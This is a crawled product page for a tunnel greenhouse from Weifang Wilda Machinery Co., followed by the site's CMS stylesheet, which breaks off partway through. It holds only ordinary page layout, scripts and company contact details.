

--- FILE ---
content_type: text/html
request_url: http://wildagroup.com/en/html/product/2022-2-14/345.html
body_size: 16875
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Tunnel Greenhouse-Greenhouse&Accessories-door hinge SUPPLIER，Door Loop MANFACTURER，window hinge MAKER</title>
<meta name="Keywords" content="hoophouse greenhouse" >
<meta name="Description" content="" ><meta name="applicable-device"content="pc,mobile"><link href="/Templates/enmuban/Public/css/bootstrap.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/style.css" rel="stylesheet"><script src="/Templates/enmuban/Public/js/jquery.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/common.js"></script><script src="/Templates/enmuban/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><link href="/Templates/enmuban/Home/Tpl/default/Public/css/lightbox.css" rel="stylesheet"><script src="/Templates/enmuban/Home/Tpl/default/Public/js/lightbox.js"></script><script type="text/javascript">        $(document).ready(function(){
            $('.showpic_flash').bxSlider({
              pagerCustom: '#pic-page',
               adaptiveHeight: true,
            });

        });
    </script></head><body id="product">







<header>
	
    <div class="top_menu">



      <div class="container">
        <span class="top_name">Welcom toWeifang Wilda Machinery Co.,Ltd.</span>
        <div class="language">Language：
         <a href="/" title="中文版"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷ 
          <a href="/en" title="English"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>
      </div>
    </div>

    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
         <a href="/en"><img src="/upLoad/slide/month_1610/201610301550557862.png" class="logo" alt="Weifang Wilda Machinery Co.,Ltd."/></a>

        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav navbar-nav-c">
            <li><a href="/en/">Home</a></li>




                               
         <li><a href="/en/aboutus.html">About us</a>    




                    <a href="/en/aboutus.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                                <li class="dropdown">
                    <a href="/en/prolist/1.html">Products</a>






                    <a href="/en/prolist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/en/prolist/25-1.html">Automotive Parts  Department</a></li>
                      <li><a href="/en/prolist/26-1.html">Casting Parts Department</a></li>
                      <li><a href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a></li>
                      <li><a href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a></li>
                      <li><a href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a></li>
                      <li><a href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-72-1.html">Greenhouse&Accessories</a></li>
                      <li><a href="/en/html/productlist/list-70-1.html">Bearing Department</a></li>
                      <li><a href="http://www.wildafast.com">Hardware</a></li>	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/newslist/1.html">News</a>    




                    <a href="/en/newslist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/contact.html">Contact</a>    




                    <a href="/en/contact.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  
























             
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header> <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          
          <li><a href="#"><img src="/upLoad/slide/month_1610/201610301524236019.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524353071.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524421544.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201812042207353550.jpg" alt="广告" /></a></li>        </ul>
    </div><script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>











<!-- main --><div class="container"><div class="row"><!-- right --><div class="col-xs-12 col-sm-8 col-md-9" style="float:right"><div class="list_box"><h2 class="left_h1">Greenhouse&Accessories</h2><!-- showpic --><div class="col-sm-12 col-md-6 showpic_box"><ul class="showpic_flash">



   
        







<li><a class="example-image-link" href="/upLoad/product/month_2202/202202140944245102.jpg" data-lightbox="example-set" target="_blank"><img class="example-image" src="/upLoad/product/month_2202/202202140944245102.jpg" alt="Tunnel Greenhouse"/></a></li>














</ul>








<div id="pic-page">


 
 

<a data-slide-index="0" href="/upLoad/product/month_2202/202202140944245102.jpg"><img src="/upLoad/product/month_2202/202202140944245102.jpg" alt="Tunnel Greenhouse" /></a>


  

  

  

  


  





  



  




  



  






  










</div></div><!-- product_info --><div class="col-sm-12 col-md-6 proinfo_box">












<h1 class="product_h1">Tunnel Greenhouse</h1>












<ul class="product_info"><li>Material：</li><li>Finish：</li></ul></div>














<div class="product_con">
	

<script>document.body.oncopy=function(){event.returnValue=!1;document.selection.createRange();window.clipboardData.setData('Text','本内容受【友软科技】程序保护，禁止复制！来源：'+location.href)};</script>




          







<div class="caigou" id="caigou"></div>


              











                  
            <form action="/gbook/save.asp?action=add" method="post">
            </form>


























</div>













<div class="point"><span class="to_prev col-xs-12 col-sm-6 col-md-6">PREVIOUS：<a href="/en/html/product/Greenhouse.html">Plastic film greenhouse</a></span><span class="to_next col-xs-12 col-sm-6 col-md-6">NEXT：<a href="/en/html/product/2022-2-14/346.html">Solar Greenhouse</a></span></div></div><div class="list_related"><h1 class="left_h1">RELATED PRODUCTS</h1>










<div class="product_list related_list">








<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="http://wildagroup.com/en/html/productlist/list-72-1.html"><img  src="/upLoad/product/month_2202/202202140930205713.jpg" class="opacity_img" alt="Plastic film greenhouse"/></a><p class="product_title"><a href="http://wildagroup.com/en/html/productlist/list-72-1.html" title="Plastic film greenhouse">Plastic film greenhouse</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2022-2-14/345.html"><img  src="/upLoad/product/month_2202/202202140944245102.jpg" class="opacity_img" alt="Tunnel Greenhouse"/></a><p class="product_title"><a href="/en/html/product/2022-2-14/345.html" title="Tunnel Greenhouse">Tunnel Greenhouse</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2022-2-14/342.html"><img  src="/upLoad/product/month_2202/202202140915265114.jpg" class="opacity_img" alt="Glass Greenhouse"/></a><p class="product_title"><a href="/en/html/product/2022-2-14/342.html" title="Glass Greenhouse">Glass Greenhouse</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2022-2-14/343.html"><img  src="/upLoad/product/month_2202/202202140926546593.jpg" class="opacity_img" alt="PC Board Greenhouse"/></a><p class="product_title"><a href="/en/html/product/2022-2-14/343.html" title="PC Board Greenhouse">PC Board Greenhouse</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2022-2-14/346.html"><img  src="/upLoad/product/month_2202/202202140945337042.jpg" class="opacity_img" alt="Solar Greenhouse"/></a><p class="product_title"><a href="/en/html/product/2022-2-14/346.html" title="Solar Greenhouse">Solar Greenhouse</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/html/product/2022-2-14/347.html"><img  src="/upLoad/product/month_2202/202202141120173352.jpg" class="opacity_img" alt="Film Greenhouse Accessories"/></a><p class="product_title"><a href="/en/html/product/2022-2-14/347.html" title="Film Greenhouse Accessories">Film Greenhouse Accessories</a></p></div>









</div></div></div>















<!-- left --><div class="col-xs-12 col-sm-4 col-md-3"><div class="left_nav" id="categories"><h1 class="left_h1">CATEGORIES</h1>  








  <ul class="left_nav_ul" id="firstpane">
   


    <li>
        <a class="biglink" href="/en/prolist/25-1.html">Automotive Parts  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/26-1.html">Casting Parts Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-65-1.html">Glove Knitting Machine</a></li>
	  
        <li><a href="/en/html/productlist/list-66-1.html">Glove</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-67-1.html">Rice Transplanter</a></li>
	  
        <li><a href="/en/html/productlist/list-68-1.html">Power Cultivator</a></li>
	  
        <li><a href="/en/html/productlist/list-69-1.html">Rice Mill</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-72-1.html">Greenhouse&Accessories</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-70-1.html">Bearing Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="http://www.wildafast.com">Hardware</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>









</ul></div><div class="left_news"><h1 class="left_h1">LATEST NEWS</h1><ul class="index_news">


 




 </ul></div><div class="left_contact"><h1 class="left_h1">CONTACT US</h1><p style="padding-top:20px;">Contact：Victor Wang</p> <p>Phone：+86-135 0649 6031</p>
    <p>Tel：+86-536-8651769</p>
    <p>E-mail：wilda.wang@vip.163.com </br>                     victor_wilda@163.com          </br>     sales@wildagroup.com </p>
    <p>Address： No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.</p></div></div></div></div>

<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
                Share</a>  
            <div class="dropdown-menu ewebshare">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
</div>

<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:+86-135 0649 6031"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Phone</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>Menu</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2018 All Right Reserved Weifang Wilda Machinery Co.,Ltd. websiteICP: </p>
        <p class="copyright_p">Address：No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.  Tel：+86-536-8651769  Fax：+86-536-8668039 </p>
    </div>
     <div style="display:none;"><script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1275993230&web_id=1275993230"></script></div> 
</footer>













</body></html>

--- FILE ---
content_type: text/css
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/css/style.css
body_size: 17511
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2015 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #7F7F80; background-color: #fff;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
header{}
ul{list-style:none;}
.top_menu{font-size: 12px; color: #8B8C8B;  width: 100%;  height: 30px;}
.language{float: right;height: 30px; padding: 4px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:6px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fff; border: none; margin-top: 30px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3fbe72;}

/*公司简介*/
.aboutus{margin-top: 50px;}
.aboutus img{width: 100%;max-width: 520px; display: block; float: right;}
.aboutus h2{color: rgb(94, 94, 94);font-size: 24px; font-weight: bold; background: url("../images/h2_title.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_title.png*/) left 3px no-repeat; padding-left: 10px;margin: 0px;text-transform: uppercase;}
.aboutus span{color: #bbb; display: block; padding-left: 10px; font-family: "Times New Roman";text-transform: uppercase;margin-top:3px;}
.aboutus p{line-height: 26px; font-size: 13px;padding-left: 10px; margin-top: 6px;}
.view-all{display: inline-block; border: 1px solid #3FBE72; border-radius: 12px; color: #3FBE72; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.view-all:hover,.view-all:focus{text-decoration: none; background:#3FBE72; color: #fff; }

/*我们的服务*/
.our_service{clear: both; margin-top: 60px; color: #C6D8E8; text-align: right; padding-top: 40px; padding-bottom: 50px;background-position:center;background-repeat:no-repeat;}
.our_service h2{color: #fff;font-size: 24px; font-weight: bold; background: url("../images/h2_service.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_service.png*/) right center no-repeat; padding-right: 12px; text-transform: uppercase;}
.our_service p{color: #C6D8E8; line-height: 26px; margin-top: 20px;}
.service-all{display: inline-block; border: 1px solid #C6D8E8; border-radius: 12px; color: #C6D8E8; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.service-all:hover,.service-all:focus{text-decoration: none; background:#C6D8E8; color: #000; }


/*产品搜索*/
.search_group{margin: 22px 0px 30px 0px; border:1px solid #dfe1e3;}
.search_group input.form-control{ border-radius: 0px;box-shadow: none; color: #787878; padding: 12px 10px;
  height: 36px; background: transparent; border: none;}
.search_group input.form-control:focus{box-shadow: none;border-color: #b2e0fb;}
.mysearch_btn{ background-color:#1260aa;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#02BB5A; color:#fff;}
#submit_search{color:#31363c;font-size: 13px;}
#submit_search:hover{color:#46d8ad;cursor: pointer;}

/*首页产品*/
.index_product{margin-top: 50px;}
.index_product h2{text-align: center;color: #5E5E5E;  line-height: 24px; font-size: 18px; margin: 0px;}
.index_product span{text-align: center;color: #bbb; font-family: "Times New Roman";text-transform: uppercase; display: block;background: url("../images/h2_line.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_line.png*/) center 30px no-repeat; padding: 0px 0px 30px 0px;}
.eindex_product h2{font-size: 24px; font-weight: bold; text-transform: uppercase;}
.product_list{clear: both; padding: 20px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 330px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto; margin-bottom: 10px;  max-height: 280px;}
.product_list2 div.product_img{min-height: 250px;}
.product_title{margin: 10px 0px 0px 0px; height: 28px;text-align: center;}
.product_title a{color: #787878; }
.product_title a:hover{text-decoration: none;color:#02BB5A;}
.related_list{padding-top: 20px;}

/*首页新闻*/
.news_box{margin:10px 0px 18px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#545455;border-bottom: 1px dotted #dddddd;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 12px;line-height:21px; padding: 10px 0px; padding-left:16px;}
.index_news li a{color:#7F7F80;}
.index_news li a:hover{ text-decoration:none;color:#02BB5A; }
.news_time{ float:right;}
.left_news{clear: both;margin-bottom:30px;}
.left_news > ul {padding-top: 0px; }
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{margin:10px 0px 15px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_contact p{clear: both;color:#7F7F80; padding-bottom: 5px;}

.page_bg{height: 160px; margin-top: 76px;}
.list_box{clear: both; padding:5px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top:5px;}
.title_h2{float: left;font-size: 18px;color: #5E5E5E;margin: 0px;}
.title_span{float: left; padding-top:4px;text-indent:4px;font-size: 12px;color: rgb(125, 125, 125);}
.left_h2{background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left bottom no-repeat;  display: block; margin-top: 25px; padding: 0px 0px 10px 0px;font-size: 18px;color: #5E5E5E;text-transform: uppercase; }
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:10px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url("../images/left_li.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_li.gif*/) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#303c4b;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#02BB5A;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url("../images/left_sli.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_sli.gif*/) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#969494;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#02BB5A;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #02BB5A;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:0px 0px 20px 0px;}
.list_news li{color:#898989;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#02BB5A;}

.contents{clear: both; padding:4px 2px 20px 2px; line-height:28px; color:#898989;overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:22px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:24px; font-size:16px; color: #4EA276; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px; color:#898989;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #409669; border: none;}
.page-btn:hover,.page-btn:focus{background-color:#23BB6B; }
.grey-btn{border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}
.related_news{ padding-top: 0px; clear: both;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px; margin-bottom: 40px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 12px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}

.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #333641; color:#ababa8; padding:30px 0px 20px 0px; margin-top:38px; font-size:13px;}
.copyright{ line-height:20px;}
.copyright a{ color:#ababa8;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{max-height: 76px; max-width:260px; margin-top: 15px;}
      .flash{margin-top: 76px;}
      .navbar{min-height: 76px;}
      .navbar-nav{float:right;}
      .navbar-nav > li > a { text-align: center;}
      .navbar-default .navbar-nav > li > a{padding-top: 28px; padding-bottom:28px;color: #5e5e5e;text-transform: uppercase;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
      background: url("../images/nav_bg.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/nav_bg.png*/) center bottom #3fbe72; color: #fff;
      }
      .navbar-default .navbar-nav-c > li > a{font-size:14px;font-family:'microsoft yahei';}

      .small-nav{min-height: 60px; background: rgba(255,255,255,0.9); margin-top: 0px;}
      .small-nav .navbar-nav > li > a{padding-top: 20px; padding-bottom:20px;}
      .small-nav img.logo{max-height: 50px; margin-top:10px; max-width:220px; }

      .nav_small{ background-color:#fff; background: rgba(255,255,255,0.9);padding: 10px 0px 10px 0px; border: none; box-shadow: none; min-width: 135px;}
      .nav_small > li{text-align: center;}
      .nav_small > li > a{line-height:24px; color: #5e5e5e; padding-left:28px; padding-right:28px; }
      .nav_small > li > a:hover{color: #fff; background-color: #3fbe72;}
      #app_menudown,#small_search{ display:none; }
    #cmsFloatPanel{ display: none;}
      .index_left_nav,.footer_nav{display:none; }
}

/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{}
      .navbar-default .navbar-brand {color: #fff;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border-color: #ccc;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #ddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background: none;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #ccc;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #5e5e5e;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3fbe72; color: #fff;}
       .small-nav{background: rgba(255,255,255,0.9); margin-top: 0px;}

      .flash{margin-top: 50px;}
      .top_name{display: none;}
      .logo{margin:8px 0px 0px 7px; max-width:180px; max-height: 50px;}
      .aboutus{margin-top:25px;}
      .aboutus img{display: none;}
      .our_service{background-position:left center; text-align: center;margin-top: 30px;}
      .our_service h2{background-image: none;padding-right:0px;}
      .aboutus{text-align: center;}
      .aboutus h2{background-image: none; padding-left: 0px;}
      .aboutus span,.aboutus p{padding-left: 0px;}
      .view-all{margin-left: 0px; margin-top: 10px;}
      .index_product{margin-top: 30px;}
      .page_bg{display: none;}
      .list_box{margin:70px 0px 0px 0px; }
      .flash div.bx-pager{ /*display:none;*/}
      .left_h2{margin-top: 0px;}
      #product div.flash,#product h2.left_h1,#photo div.flash,#photo h2.left_h1{display: none;}
      .index_left_nav{margin:0px 15px 15px 15px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
